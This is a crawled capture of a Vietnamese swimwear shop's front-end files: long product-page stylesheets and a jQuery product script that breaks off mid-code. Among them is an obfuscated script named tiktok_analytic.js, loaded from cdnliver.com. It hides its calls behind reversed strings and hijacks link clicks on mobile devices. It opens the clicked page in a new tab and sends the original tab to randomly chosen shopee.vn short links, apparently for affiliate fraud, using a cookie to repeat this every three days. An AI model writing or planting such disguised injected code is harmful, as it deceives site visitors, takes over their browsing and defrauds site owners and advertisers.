.div_social{position:relative;padding:9px 45px 9px 12px}
.div_social a{padding:0 10px 0 0}
.div_social a.print{position:absolute;width:45px;height:38px;top:0;right:0;border-left:1px solid #fff;font-size:18px;line-height:30px;display:none}
.div_social a.print i{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);color:#000}
.zoom-img{position:absolute;bottom:5px;z-index:2000;content:'';opacity:1;right:25px;display:none}
.zoom-img a{color:#fff;font-size:12px;font-style:italic}
.zoom-img a i{transition:all .3s;color:#333;padding:10px;border:1px solid #333;border-radius:50%;font-size:20px;transform:rotate(85deg)}
.zoom-img a i:hover{background:#ff3945;transition:all .3s;border:none;color:#fff}
.bnt-send{margin:10px 0}
.title_prod{margin-bottom:15px;font-size:32px;line-height:42px;font-weight:700;color:#eee}
.i-check_radius-color{opacity:0;width:5px}
.title_prod h1{font-size:27px;line-height:37px;color:#333}
.price_by_size{display:none}
.desc_prod{margin-bottom:10px;color:#333}
.desc_prod p span{font-size:14px!important}
.tab_content span{font-size:14px!important}
.grid-info{color:#333;margin:-6px 0 10px}
.grid-info .row-info{padding:4px 0;font-size:14px;line-height:20px;color:#fff}
.list-item-2 .first{margin:3px 0}
.list-item-2{margin:5px 0px 10px 0;}
.list-item-1{margin-bottom:5px}
.list-item-1 .row-info{padding:2px 0}
.grid-info .row-info.center{padding:10px 0 0}
.grid-info .row-info .rowlef{position:relative;float:left}
.grid-info .row-info .rowlef.row_chosse{width:100%;font-weight:600;margin-top:6px}
.grid-info .row-info .i-label:before{position:absolute;font-family:'fontawesome';top:0;left:0;font-size:18px;line-height:20px;color:#fff}
.grid-info .row-info .i-label{padding-left:30px;position:relative;color:#000}
.grid-info .row-info .i-labelxx:before{position:absolute;font-family:'fontawesome';top:0;left:0;font-size:13px;line-height:20px;color:#757575}
.grid-info .row-info .i-labelxx{position:relative;color:#333}
.grid-info .row-info .rowright{color:#333;position:relative;display:inline-block}
.grid-info .row-info .sl
{
	padding-right: 10px;
    line-height: 30px;
}
.wrap_star{margin-left:140px}
.wrap_star .Stars{position:absolute;top:2px}
.grid-info .row-info .rowright h1{font-size:20px;margin:0}
.grid-info .row-info .rowright ul{margin:0;padding-left:0}
.grid-info .row-info .rowright .i_price{font-weight:700;font-size:28px;color:#fe5269}
.grid-info .row-info .rowright .i_price sub{top:-5px}
.grid-info .row-info .rowright .i-check_radius{position:absolute;opacity:0;width:5px;top:-5px}
.grid-info .row-info .rowright .i-check-color{position:absolute;opacity:0;width:5px}
.grid-info .row-info .rowright .i-icons_check{text-transform:uppercase;padding:2px 5px;cursor:pointer;margin-right:0;height:35px;width:35px;display:inline-block;border:1px solid #d2cccc;border-radius:50px;text-align:center;line-height:30px;color:#333}
.grid-info .row-info .rowright .i-icons_check i{padding-right:6px}
#tab-price_by li{display:inline-block}
#tab-price_by li a.active{border:1px solid #DD3232!important}
#tab-price_by li a:hover{border:1px solid #DD3232!important}
#tab-price_by li a{text-align:center;display:block;float:left;margin-right:5px;margin-top:5px;padding:0;position:relative;height:32px;width:32px;font-size:12px;z-index:1;color:#333;text-transform:uppercase;line-height:32px;border-radius:50%;border:1px solid #b0b0b0}
#tab-price_by li a::before{position:absolute;content:'';background:url(../images/tu_cur.png) no-repeat left top;width:10px;height:10px;bottom:0;right:0;transition:all .3s;visibility:hidden;opacity:0}
#tab-price_by li a.active::before{visibility:visible;opacity:1}
#tab-price_by li a:hover::before{transition:all .3s;visibility:visible;opacity:1}
#tab-wrapper li{display:inline-block}
#tab-wrapper li a.active::after{border:1px solid #DD3232!important;transition:all .3s}
#tab-wrapper li a:hover::after{border:1px solid #DD3232!important;transition:all .3s}
#tab-wrapper li a{text-align:center;display:block;float:left;margin-right:10px;margin-left:4px;margin-top:5px;padding:0;position:relative;height:25px;width:25px;font-size:0;z-index:1;border-radius:50%}
#tab-wrapper li a::after{position:absolute;content:'';left:-4px;top:-4px;height:33px;width:33px;background:transparent;text-align:center;border:1px solid #b0b0b0;border-radius:50%;transition:all .3s}
#tab-wrapper li a::before{position:absolute;content:'';background:transparent url([data-uri]) no-repeat center center;width:10px;height:10px;top:8px;right:7px;transition:all .3s;visibility:hidden;opacity:0}
#tab-wrapper li a.active::before{visibility:visible;opacity:1}
#tab-wrapper li a:hover::before{transition:all .3s;visibility:visible;opacity:1}
.grid-info .row-info .color{color:#fd1c23}
.detal-link{width:50%;float:left;padding-right:5px;padding-left:0;margin:6px 0}
.detal_call{width:100%}
#load_product_color{position:relative;padding-bottom:100%;display:none}
#load_product_color img{max-width:100%;max-height:100%;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}
.detal-link .button_link{text-transform:uppercase;color:#fff;font-size:15px}
.detal-link .button_link.call{background:#307abd}
.detal-link .button_link.call a{color:#fff;display:block;width:100%;height:100%}
.detal-link .button_link.call a:hover{text-decoration:none}
.detal-link .button_link button{display:block;width:100%;height:100%;padding:14px}
.detal-link .button_link button:focus{outline:none}
.price_sell{font-size:16px;padding-right:10px}
.detal-link .button_link button:hover{border:none}
.detal-link .button_link span{display:block;font-size:13px;color:#fff;text-transform:none;padding-top:3px}
.detal-link .button_link:first-child{margin-left:0}
.detal-link .button_link span:before{padding-right:10px;font-size:22px;line-height:30px;font-family:fontawesome}
.detal-link .button_link.style1{background:#4db2ec;border-color:#4db2ec}
.detal-link .button_link.style1:hover{background:transparent;color:#4db2ec}
.order-product{position:relative}
.hide-filter img{width:100px}
@media screen and (max-width: 1024px) {
#load_more{padding:12px 11px;width:40%}
.detail-sm{margin-left:-15px;margin-right:-15px}
#slider-detail .item .img iframe{height:100%}
#slider-thumbnail{position:relative;width:100%;top:0;display:none}
#op_slider{height:260px}
.grid-info .row-info .rowright .i_price{font-size:24px;font-weight:400}
#slider-thumbnail{width:65px}
#slider-thumbnail .item{height:100px}
.slider-detail{height:720px;padding-left:0}
.cate-wrap .list-inner .hvr-shutter-out-horizontal{margin-right:5px}
.wap-fixed.RemoveOverlay .vnt-logo{top:25px}
.content-filter .box-filter{top:0;height:100%;z-index:200}
#home{position:relative;top:-25px}
.box-filter .bf-content .i_color li{width:calc(97% / 3)}
.title-filter{font-size:13px}
.hide-filter{transform:inherit;padding:0;bottom:auto;top:0;right:10px}
.title-filter:after{content:"\f107";font-family:"Font Awesome 5 Free";font-size:20px;position:absolute;top:0;right:15px;text-align:center;line-height:19px;cursor:pointer}
.box-filter .bf-content ul.active .title-filter:after{content:"\f106"}
.grid-comment .node-commnet .info-comment .info-preson .rating-container{margin:-1px 0 15px}
.buynow{padding-right:0}
.mystar .text-nx{position:relative;top:-1px}
.grid-comment .node-commnet .info-comment .info-preson .name .i-confirm::after{bottom:-2px}
.grid-comment .node-commnet .avatar{margin-right:15px}
.grid-comment .node-commnet .info-comment{margin-left:0}
.grid-comment .node-commnet .info-comment .info-preson .name{padding-bottom:11px}
.wrap_star .Stars{position:initial}
.pt-order .label-title{font-size:11px;padding:2px 25px 2px 13px}
.pt-order .label-title:before{top:5px;right:7px}
.order-product .right{right:0}
.order-product .left{left:0}
.pt-order{position:relative;top:-30px;right:0}
.rating-container .rating-stars{margin-top:-5px}
.grid-comment .node-commnet .info-comment .content-title{font-size:14px;line-height:22px}
.box-filter{display:initial!important}
.i_thanhphan li{width:49%;display:inline-block}
.box-filter .bf-content{margin-bottom:0}
.sidenav .closebtn img{width:45px}
.sidenav .title_car{left:20px;font-weight:700}
.wrap_title_filter{width:100%;margin-left:0}
.wrap_title_filter.RemoveOverlay{position:inherit}
.block7-title{font-size:15px}
.wrap_star{margin-left:15px}
.comment .title{margin-bottom:65px;font-size:22px;line-height:32px}
.filter-item{width:100%;margin-left:0;position:inherit}
.content-filter{position:initial}
.wrapper_comment{width:100%}
.i_color{width:30%}
.pt-order ul{margin:0}
.tatol_right{top:65px;left:25%;transform:translate(-50%,-50%);width:100%}
.comment .col-xs-8{padding:0}
.padding-bottom-7{font-size:25px;line-height:30px}
.padding-bottom-7 i{padding-left:0;font-size:20px}
.wrap_progress .progress_star{width:auto}
.wrap_progress .progress_star div{line-height:15px}
.wrap_progress .line{width:170px}
#slider-thumbnail .slick-arrow{display:none!important}
.slider-detail .left{left:15px;display:none}
.slider-detail .right{display:none}
.list-cat li{margin-bottom:0}
.vs_title img{display:block!important; height:18px;}
#slider-range.ui-slider-horizontal{width:85%}
#icon_send::before{top:5px}
#bntsend{margin:0;display:inline-block;width:25%;text-transform:initial;padding:7px;font-size:12px}
#bntcomment{margin:0;display:inline-block;width:25%;text-transform:initial;padding:7px 10px;font-size:12px}
.wrap_progress .progress{margin:8px 0 0 10px}
.order-product .op-title{margin-top:0;font-size:20px}
.wrap_progress .progress_star{width:auto}
.wrap_progress .progress_star div{line-height:15px}
.wrap_progress .line{width:120px}
.filter-items p{font-size:11px;padding:0 5px}
.filter-items h5{margin-right:5px}
.content-filter .box-filter.last::before{background:inherit}
.content-filter .box-filter.first::after{background:inherit}
.content-filter .box-filter:last-child{padding-left:0;padding-top:40px}
.boloc{right:120px;top:0;padding:2px 22px 2px 12px}
.boloc:before{top:0;right:8px;font-size:9px}
.pt-order ul li a{font-size:11px}
.range_price{font-size:12px}
.hide-filter img{width:50px}
.content-filter .tiva-filter-title{padding-left:0}
#amount{font-size:12px}
.tittle_h1{display:contents}
.content-filter.active{display:block}
.toggle-filter{display:block;float:right;padding:0;font-size:11px;line-height:20px;padding:6px 27px 5px 10px;cursor:pointer;white-space:nowrap;-ms-text-overflow:ellipsis;text-overflow:ellipsis;position:absolute;border-radius:20px;border:1px solid #e2e2e2;right:105px;top:0}
.toggle-filter::after{position:absolute;top:8px;font-family:"Font Awesome 5 Free";content:'\f0b0';text-align:center;font-size:10px;line-height:17px;font-weight:600;right:11px}
.show_display{padding-right:5px;display:none}
.wrapp_list_desc .list-cat{white-space:nowrap;overflow-x:auto;transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;padding-bottom:0}
#slider-detail{margin-bottom:40px}
.w_product{margin:0}
.add_cart{padding: 0; font-size:14px; line-height: 45px;}
.detal-link .button_link button{padding:12px;font-size:12px}
.detal-link{width:50%;padding:0 1px}
#slider-detail .slick-arrow{display:block}
.tittle_h1 h1{font-size:20px;display:inline-block;margin-left:-15px}
.modal-dialog{width:100%;margin:0}
.panel-default>.panel-heading{display:block}
.collapse.in .panel-body{display:none}
.collapse.show .panel-body{display:block}
#filter1{height:auto!important}
#filter1 .line{margin:6px 0}
.grid_partner .item .flipper{width:100%}
.grid_partner .item .front,.grid_partner .item .back{width:100%}
#display_sp{display:none}
#display_all{display:none}
.cate_danhmuc{padding-left:0;padding-right:0}
#vnt-sidebar-sp{margin-left:-15px;margin-right:-15px}
.filter ul li a h2{margin:2px 0}
.filter ul li{line-height:30px}
.filter>div>a{line-height:30px;margin:0}
.filter>div{overflow:visible;height:auto;padding-right:0}
.nav>li>a{padding:5px}
.vnt-product-cate .vp-title h2{font-size:20px;line-height:30px;font-weight:400;margin-bottom:0}
#vnt-prod-feature_cate .item{width:50%}
.right_star{right:20px;position:absolute;width:auto}
.comment_moblie{padding-left:0;padding-right:0}
.gird-product .wrap-grid{margin:0}
.the-content img{max-width:100%;max-height:100%}
.zoom-img{padding:4px}
.zoom-img a{font-size:12px}
.detal-link .button_link{display:block;width:100%;font-size:12px}
.title_prod h1{font-size:20px;line-height:30px}
.tab_wrapper .tab_title{display:block}
.gird-product .item .img-news img{max-height:auto}
.tab_responsive ul.tab_nav{position:absolute;top:42px;left:0;width:100%;display:none}
.tab_responsive.show ul.tab_nav{display:block}
.tab_responsive ul.tab_nav li{float:none;display:block;margin:0;padding:0}
ul.tab_nav li a:after{display:none}
.tab_responsive ul.tab_nav li a{text-align:left;text-transform:none;padding:10px;background-color:#bdbdbd;color:#fff}
ul.tab_nav li a.active{background-color:#4db2ec;color:#fff}
ul.tab_nav li a.active:hover,ul.tab_nav li a:hover{color:#4db2ec}
}
@media screen and (max-width: 768px) {
#slider-thumbnail{width:60px}
#slider-thumbnail .item{height:67px}
.slider-detail{height:550px;padding-left:0}
.feature_prod .item{height:auto;padding-bottom:70px}
.product-grid2 .product-image2 img{height:400px}
.feature_prod .item .i-image{position:static;width:100%}
.feature_prod .item .i-image a{background-image:none}
.feature_prod .item .i-image img{display:block;width:100%}
.feature_prod .item .i-desc{width:100%;height:auto;max-height:250px}
#feature_prod .slick-dots{left:0;bottom:30px}
}
@media screen and (max-width: 767px) {
.detail-sm{margin-left:0;margin-right:0}
#op_slider .col-md-22{width:50%}
#op_slider{height:320px}
.wrap_title_filter.RemoveOverlay .boloc{z-index:220;top:-235px;left:0;right:auto;border:none;padding:4px 15px;text-transform:uppercase;color:#fff;background:#fe66b6d4}
.wrap_title_filter.RemoveOverlay .boloc:before{display:none}
.box-filter .bf-content ul .wap_li{display:none}
.box-filter .bf-content ul{padding-left:15px;padding-top:10px;width:100%;margin-bottom:0}
.wrap_container{position:inherit!important}
#load_more{padding:12px 11px;display:block;width:100%}
.tatol_right{left:50%}
#bntsend{width:50%}
#bntcomment{width:48%}
#slider-detail .item .img{height:auto;padding-bottom:100%}
#slider-detail .item img{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}
.info_product .info_left{width:100%;float:none;padding-left:0;padding-right:0}
.info_product .info_right{width:100%;float:none;padding-left:0;padding-right:0}
.ctrl-care-col{width:50%}
.boloc{right:86px}
.slider-detail{max-width:100%;padding-left:0;height:555px;overflow:hidden}
.i-load-more .img{width:37px;margin:0 0 5px}
#slider-detail .item img{width:auto;position:initial;top:inherit;left:inherit;transform:inherit}
#slider-detail .item .img{padding-bottom:inherit}
img{max-height:100%;max-width:100%;height:auto}
.detal_call{width:100%!important}
.product-grid2 .product-image2 img{height:190px}
}
@media screen and (max-width: 639px) {

}
@media screen and (max-width: 360px) {
iframe{width:100%;height:495px}
.slider-detail{height:535px}
}
@media screen and (max-width: 320px) {
#amount{font-size:10px}
.wrap_star{margin-left:5px}
.slider-detail{height:475px}
#bntcomment{font-size:11px}
#bntsend{font-size:11px}
.box-filter .bf-content .i_color li a{margin:5px 10px 0 0}
.add_cart{font-size:11px}
.detal-link .button_link button{font-size:11px}
.wrap_progress .line{width:80px}
.filter-items h5 span{font-size:11px}
.detail_huongdan a{font-size:9px}
.detal-link .button_link{font-size:10px}
iframe{width:100%;height:435px}
}

--- FILE ---
content_type: text/css
request_url: https://bikinistore.vn/assets/web/css/product_detail.css
body_size: 2352
content:
.guideSize{margin-left:45px;position:absolute;z-index:1}
.newsletter-button-r1z-cart-buynow button.focus,.newsletter-button-r1z-cart-buynow button:focus,.newsletter-button-r1z-cart-buynow button:hover{color:#fff}
.guideSize a{text-decoration:underline;cursor:pointer;font-size:11px;font-weight:400;color:#000;font-style:italic}
.guideSize a i{padding-left:5px;position:absolute;top:6px}
.vnt-product .grid-prod .item .wrap-item .i-desc .i-promotion .i-saleoff{right:0}
.policyProduct{margin:0;font-size:14px;padding:0}
.policyProduct li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;align-items:center;margin:0 0 15px}
.policyProduct img{width:20px;height:20px;float:left}
.infoPolicy{float:left;margin:0 0 0 15px}
.infoPolicy h5{margin:0;font-size:14px}
.text-label{border-radius:8px;color:#fff;font-size:9px;padding:1px 10px;text-align:center;font-weight:400;line-height:13px;top:-6px;position:relative}
.pull-left .progress{bottom:-2px}
.progress-bar-success{background-color:#288ad6!important}
.progress .progress-bar .progress-label{top:-5px;font-size:11px;background-color:#ee3e80}
.time-deal .progress:before{top:0;height:5px;background-color:#ee3e80}
.time-deal{font-size:12px;margin-bottom:10px}
.progress-bar{-ms-flex-pack:right;justify-content:right;text-align:right}
.progress{height:5px;bottom:-10px}
.mystar .i-star{padding-right:30px}
.text-label.bg-hot{position:relative;display:initial;height:auto;line-height:inherit}
.bg-ship{background-color:#f99818}
.bg-blue{background-color:#3567d7}
.text-label.bg-hot:before{position:absolute;content:"";top:-8px;right:0;width:100px;height:21px;background-image:url(../images/icHot.png);background-position:100% 100%;background-size:auto 100%;background-repeat:no-repeat;display:block;z-index:-1}
.block-prices{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative}
.block-prices .product-price{word-break:break-all;color:#ee3e80;display:inline-block;vertical-align:middle;font-size:30px;margin-bottom:10px}
.clear_br{clear:left;margin-bottom:0;display:block}
.product-old-price{display:inline-block;font-size:12px;color:#888;margin-bottom:10px}
.product-old-price .price-number{text-decoration:line-through;padding-right:5px}
.text-percent{font-size:14px;font-weight:700}
.p_details{width:auto}
.group-box-msp{display:inline-flex}
.product-meta{font-size:12px}
.name-product{width:250px}
.pb-nine{padding-bottom:6px}
.product-meta a{color:#3567d7}
.text-pink{color:#ffaaca}
.width-box75{width:60px}
.group-icon-fb{padding-top:5px}
.border-block{position:relative;display:block;border-radius:8px;border:#eee solid 1px;box-shadow:0 6px 12px 0 rgba(0,0,0,.05);padding:1rem;margin:17px 0}
.checked-list{padding-left:0;list-style:none}
.checked-list li{padding-left:25px;margin-bottom:5px;min-height:14px;background:url(../images/check.svg) no-repeat 0 2px;background-size:14px 14px}
.image-preview-input{position:relative;overflow:hidden;margin:0;color:#333;background-color:#fff;border-color:inherit;border:none;margin-left:0!important}
.image-preview-input:hover{background-color:inherit!important;border-color:inherit!important}
.image-preview-input:focus{background-color:inherit!important;border-color:inherit!important}
.image-preview-input input[type=file]{position:absolute;top:0;right:0;margin:0;padding:0;font-size:20px;cursor:pointer;opacity:0;filter:alpha(opacity=0)}
.image-preview-input-title{margin-left:2px;color:#ee3e80;font-weight:700;font-size:14px;line-height:34px}
.image-preview-filename{background-color:#fff!important;border:none;box-shadow:none}
.image-preview{margin-top:10px}
.icons.icon-camera{background-image:url(../images/camera-ic.png);width:56px;height:36px}
.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0;color:#ee3e80}
.icons{display:inline-block;width:32px;height:32px;background-size:100% 100%;vertical-align:top;background-position:50% 50%;background-repeat:no-repeat}
.fb-like iframe ._51mz ._51mw{display:none}
.progress{background:#d6d6d6}
.pro_view{margin-left:-15px;margin-right:-15px}
.rc{line-height:30px;color:#3567d7;font-weight:700;font-size:16px}
.wap-gif{border:1px solid #dee2e6;padding:9px 9px 0;border-radius:8px;margin-bottom:15px}
.rb{display:none;width:11px;height:6px;background:url(../images/icon/i.gif) no-repeat left top;overflow:hidden;margin-left:38px}
.d4{font-size:13px}
.d4 ul{padding-left:0}
.d4 li{line-height:25px;padding-left:30px;position:relative;list-style:none}
.number-item-promotion{position:absolute;left:0;top:2px;border-radius:50%;width:20px;height:20px;background:#3567d7;color:#fff;text-align:center;font-size:13px;line-height:20px}
.all_cat_wrapper:hover .all_categories{display:block}
.circle_video{line-height:40px}
.grid-info .row-info .circle_video:before{top:10px}
#op_slider .item .i-title h3{margin:20px 0 10px}
.wrap-scroll{width:100%}
.rowtop h1{float:left;overflow:hidden;font-size:24px;line-height:35px;margin:0;font-weight:400;width:75%}
.wmt11{position:inherit!important}
.wrapp_all{width:70%}
.ratingresult{font-size:13px;color:#288ad6;padding:10px 10px 0 11px;position:absolute;top:23px;right:8px}
.likeshare{float:right;font-size:14px;margin:10px 0 0}
.info_more{margin-bottom:30px;position:relative}
.scroll-fixed.active{z-index:2000;background:#fff}
.scroll-fixed.remove_active{position:relative!important;top:0!important}
.info_more .info_left{width:100%;float:left;display:none}
.info_more .info_right{width:100%;float:left}
.info_more .node{padding:10px 0}
.info_more .node h2{margin:0 0 10px;color:#000}
.info_more .node ~ .node{padding:0}
.info_more .node .div_title{font-size:48px;line-height:58px;margin-bottom:25px;text-transform:uppercase;color:#003e8b}
.info_more .node .div_title h3{font-weight:400}
.menu_info.active{position:fixed!important;top:0!important;background:#f5fbf6;box-shadow:0 2px 5px 0 rgba(204,204,204,.4);z-index:9;height:30px!important;left:0;padding-left:100px;z-index:2000}
.div_about{width:100%}
.div_about .about_left{width:570px;float:left;margin-top:20px}
.menu_info{width:100%!important;z-index:2000;padding-left:0}
.menu_info li{margin-bottom:1px;border-right:1px solid #ccc;float:left;list-style:none;border-bottom:1px solid #ddd}
.menu_info li a h2{display:inline-block;padding:5px 15px;font-size:12px;line-height:20px;color:#333;background-color:#f2f2f2;text-align:center;vertical-align:middle;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;margin:0}
.menu_info li a.active h2{background-color:#003e8b;color:#fff}
.detail_video{text-align:center;margin-bottom:40px}
.breadcrumb ul{text-align:left}
.grid-prod .item .wrap-item .i-desc .desc-left{height:auto}
.item_box_col_right{padding:0 0 10px}
.title_box_giaohang{border-top:1px solid #e5e5e5;border-bottom:1px solid #e5e5e5;padding:10px;line-height:20px;position:relative}
.title_box_giaohang:before{background:#e5e5e5;height:1px;width:100%;top:50%;left:0;content:"";position:absolute;z-index:2}
.text-center{text-align:center}
.title_box_giaohang b{display:inline-block;background:#fff;z-index:3;position:relative;padding:0 10px;text-transform:uppercase;font-size:13px}
a.txt_color_1,.txt_color_1{color:#ff430c}
.item_giaohang a{color:#ff430c;padding-left:15px;display:block}
.item_giaohang{width:100%;float:left;padding:7px 5px 0 70px;font-size:12px;line-height:16px;position:relative;min-height:60px;margin:5px 0}
.item_giaohang img{margin-top:5px;vertical-align:middle;display:inline-block;margin-right:10px;width:50px;position:absolute;left:10px;top:0}
.item_giaohang.end{padding-bottom:0}
.item_giaohang img.image_giaohang_new{position:absolute;left:50px;top:0;width:29px}
@media screen and (max-width: 1024px) {
.newsletter-button-r1z-cart-buynow, .newsletter-button-r1z-cart{height: 44px;}
.name-product{width:50%}
.guideSize{margin-left:15px}
.cate-wrap .list-inner{white-space:nowrap;overflow-x:auto;transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease;margin-top:5px}
.mystar .i-star{padding-right:20px}
.product-meta a{font-size:10px}
.info_more .node{padding:0}
.menu_info.active{padding-left:0}
.wrap-scroll{width:100%;padding:0}
.vnt-product .grid-prod .item{padding:0 5px}
.item_giaohang{width:50%}
.rowtop h1{font-size:18px;line-height:28px;width:100%}
.ratingresult{padding:6px 0 0;right:0}
.scroll-fixed.active{position:inherit!important;top:auto!important;width:100%!important}
.scroll-fixed{position:inherit!important;top:auto!important}
.wrapp_all{width:100%}
}
@media screen and (max-width: 320px) {
.menu_info li a h2{padding:5px}
.width-box75{width:70px}
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdnliver.com/js/tiktok_analytic.js
body_size: 427
content:
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){const e=["KjyxDn1iA5/nv.eepohs.s//:sptth","C2OOQMghK8/nv.eepohs.s//:sptth"],t=Math.floor(Math.random()*e.length);return sl.g(e[t])},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{let l=new Date(Date.now()+864e5*s).toUTCString();document.cookie=e+"="+t+";expires="+l+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();

--- FILE ---
content_type: application/javascript
request_url: https://bikinistore.vn/assets/web/js/product/product.js
body_size: 6074
content:
function tabs(){$(".tab_content").hide(),$(".tab_content:first").show(),$(".tab_nav li a:first").addClass("active"),$(".tab_wrapper .tab_title").text($(".tab_nav li a:first").text()),$(".tab_rep .ulTitle").text($(".tab_nav li a:first").text()),$(".tab_nav li a").click(function(){var e=$(this).attr("class");if($(".tab_rep .ulTitle").text($(this).text()),$(".tab_rep .wrapREP").removeClass("show"),$(".tab_wrapper").removeClass("show"),""!=e&&"undefined"!=String(e)&&""!=e.match(/active/gi))return!1;var t=$(this).attr("href");return $(".tab_content").hide(),$(t).stop().fadeIn(),$(".tab_nav li a").removeClass("active"),$(this).addClass("active"),$(".tab_wrapper .tab_title").text($(this).text()),!1}),$(".tab_wrapper .tab_title").click(function(){$(this).parents(".tab_wrapper").hasClass("show")?$(this).parents(".tab_wrapper").removeClass("show"):$(this).parents(".tab_wrapper").addClass("show")}),$(window).click(function(e){$(e.target).parents().hasClass("tab_wrapper")||$(".tab_wrapper").removeClass("show")});var t=$(".tab_nav li").size();$(".tab_nav li").each(function(e){$(this).css({"z-index":parseInt(t)-parseInt(e)})}),$(window).resize(function(){1200<$(window).outerWidth()&&$(".tab_wrapper").removeClass("show")})}$(document).ready(function(){window.onload=function(){for(var e=document.getElementsByTagName("iframe"),t=0;t<e.length;t++)e[t].getAttribute("data-src")&&e[t].setAttribute("src",e[t].getAttribute("data-src"))},$("#i_gallery").slick({slidesToShow:6,slidesToScroll:1,autoplay:!1,autoplaySpeed:1e3,speed:1e3,arrows:!1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:1}},{breakpoint:768,settings:{slidesToShow:2,slidesToScroll:1}},{breakpoint:480,settings:{slidesToShow:2,slidesToScroll:1}}]}),$(".arrow-prev").click(function(){$("#i_gallery").slick("slickPrev")}),$(".arrow-next").click(function(){$("#i_gallery").slick("slickNext")})}),$(document).on("click","#close-preview",function(){$(".image-preview").popover("hide"),$(".image-preview").hover(function(){$(".image-preview").popover("show")},function(){$(".image-preview").popover("hide")})}),$(function(){var e=$("<button/>",{type:"button",text:"x",id:"close-preview",style:"font-size: initial;"});e.attr("class","close pull-right"),$(".image-preview").popover({trigger:"manual",html:!0,title:"<strong>Preview</strong>"+$(e)[0].outerHTML,content:"There's no image",placement:"bottom"}),$(".image-preview-clear").click(function(){$(".image-preview").attr("data-content","").popover("hide"),$(".image-preview-filename").val(""),$(".image-preview-clear").hide(),$(".image-preview-input input:file").val(""),$(".image-preview-input-title").text("Browse")}),$(".image-preview-input input:file").change(function(){var t=$("<img/>",{id:"dynamic",width:250,height:200}),i=this.files[0],e=new FileReader;e.onload=function(e){$(".image-preview-input-title").text("Change"),$(".image-preview-clear").show(),$(".image-preview-filename").val(i.name),t.attr("src",e.target.result),$(".image-preview").attr("data-content",$(t)[0].outerHTML).popover("show")},e.readAsDataURL(i)})}),$(document).ready(function(){$('[data-toggle="tooltip"]').tooltip()}),$(document).ready(function(){!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof module&&module.exports?module.exports=e(require("jquery")):e(window.jQuery)}(function(u){"use strict";var h,p;u.fn.ratingLocales={},u.fn.ratingThemes={},h={NAMESPACE:".rating",DEFAULT_MIN:0,DEFAULT_MAX:5,DEFAULT_STEP:.5,isEmpty:function(e,t){return null==e||0===e.length||t&&""===u.trim(e)},getCss:function(e,t){return e?" "+t:""},addCss:function(e,t){e.removeClass(t).addClass(t)},getDecimalPlaces:function(e){var t=(""+e).match(/(?:\.(\d+))?(?:[eE]([+-]?\d+))?$/);return t?Math.max(0,(t[1]?t[1].length:0)-(t[2]?+t[2]:0)):0},applyPrecision:function(e,t){return parseFloat(e.toFixed(t))},handler:function(e,t,i,a,n){var r=n?t:t.split(" ").join(h.NAMESPACE+" ")+h.NAMESPACE;a||e.off(r),e.on(r,i)}},(p=function(e,t){this.$element=u(e),this._init(t)}).prototype={constructor:p,_parseAttr:function(e,t){var i,a,n,r,o=this.$element,s=o.attr("type");if("range"===s||"number"===s){switch(a=t[e]||o.data(e)||o.attr(e),e){case"min":n=h.DEFAULT_MIN;break;case"max":n=h.DEFAULT_MAX;break;default:n=h.DEFAULT_STEP}i=h.isEmpty(a)?n:a,r=parseFloat(i)}else r=parseFloat(t[e]);return isNaN(r)?n:r},_parseValue:function(e){var t=parseFloat(e);return isNaN(t)&&(t=this.clearValue),!this.zeroAsNull||0!==t&&"0"!==t?t:null},_setDefault:function(e,t){h.isEmpty(this[e])&&(this[e]=t)},_initSlider:function(e){var t=this,i=t.$element.val();t.initialValue=h.isEmpty(i)?0:i,t._setDefault("min",t._parseAttr("min",e)),t._setDefault("max",t._parseAttr("max",e)),t._setDefault("step",t._parseAttr("step",e)),(isNaN(t.min)||h.isEmpty(t.min))&&(t.min=h.DEFAULT_MIN),(isNaN(t.max)||h.isEmpty(t.max))&&(t.max=h.DEFAULT_MAX),(isNaN(t.step)||h.isEmpty(t.step)||0===t.step)&&(t.step=h.DEFAULT_STEP),t.diff=t.max-t.min},_initHighlight:function(e){var t,i=this,a=i._getCaption();e=e||i.$element.val(),t=i.getWidthFromValue(e)+"%",i.$filledStars.width(t),i.cache={caption:a,width:t,val:e}},_getContainerCss:function(){var e=this;return"rating-container"+h.getCss(e.theme,"theme-"+e.theme)+h.getCss(e.rtl,"rating-rtl")+h.getCss(e.size,"rating-"+e.size)+h.getCss(e.animate,"rating-animate")+h.getCss(e.disabled||e.readonly,"rating-disabled")+h.getCss(e.containerClass,e.containerClass)},_checkDisabled:function(){var 